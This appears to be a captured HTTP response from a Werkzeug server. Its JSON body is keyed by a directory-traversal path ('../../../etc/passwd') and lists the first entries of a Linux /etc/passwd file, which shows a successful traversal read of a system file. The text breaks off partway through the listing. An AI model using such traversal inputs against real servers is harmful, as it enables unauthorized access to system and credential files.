 HTTP/1.1 201 CREATED
Date: Thu, 02 Jan 2025 22:14:41 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 1673
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
{
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",